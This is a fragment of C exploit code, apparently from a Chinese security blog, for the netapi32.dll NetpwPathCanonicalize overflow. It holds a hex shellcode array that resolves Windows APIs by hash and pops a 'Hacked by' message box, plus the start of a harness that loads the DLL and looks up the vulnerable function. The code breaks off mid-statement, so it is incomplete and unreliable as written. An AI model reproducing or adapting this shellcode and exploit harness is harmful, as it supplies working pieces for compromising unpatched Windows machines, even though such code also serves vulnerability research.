 char ShellCodeArray[] =
"\x90\xfc\x68\x6a\x0a\x38\x1e\x68\x63\x89\xd1\x4f\x68\x32\x74\x91\x0c"
"\x8b\xf4\x8d\x7e\xf4\x33\xdb\xb7\x04\x2b\xe3\x66\xbb\x33\x32\x53\x68"
"\x75\x73\x65\x72\x54\x33\xd2\x64\x8b\x5a\x30\x8b\x5b\x0c\x8b\x5b\x1c"
"\x8b\x6b\x08\x8b\x4b\x20\x8b\x1b\x38\x51\x18\x75\xf3\xad\x3d\x6a\x0a"
"\x38\x1e\x75\x05\x95\xff\x57\xf8\x95\x60\x8b\x45\x3c\x8b\x4c\x05\x78"
"\x03\xcd\x8b\x59\x20\x03\xdd\x33\xff\x47\x8b\x34\xbb\x03\xf5\x99\x0f"
"\xbe\x06\x3a\xc4\x74\x08\xc1\xca\x07\x03\xd0\x46\xeb\xf1\x3b\x54\x24"
"\x1c\x75\xe4\x8b\x59\x24\x03\xdd\x66\x8b\x3c\x7b\x8b\x59\x1c\x03\xdd"
"\x03\x2c\xbb\x95\x5f\xab\x57\x61\x3d\x6a\x0a\x38\x1e\x75\xa9\x33\xdb"
"\x53\x68\x69\x6e\x67\x20\x68\x57\x61\x72\x6e\x8b\xc4\x53\x68\x51\x2e"
"\x59\x2e\x68\x20\x62\x79\x20\x68\x63\x6b\x65\x64\x68\x20\x20\x68\x61"
"\x8b\xcc\x53\x50\x51\x53\xff\x57\xfc\x53\xff\x57\xf8\x90";
int main()
{
char Str[0x320];
char lpWideCharStr[0x440];
int arg_8 = 0x440;
char Source[0x100];
long arg_10 = 44;
HINSTANCE LibHandle;
MYPROC Func;
char DllName[] = "./netapi32.dll";
LibHandle = LoadLibrary(DllName);
if( LibHandle == NULL)
{
MessageBox(0, "Can't Load DLL!", "Warning", 0);
FreeLibrary(LibHandle);
}
Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");
if ( Func == NULL )
七夜安全博客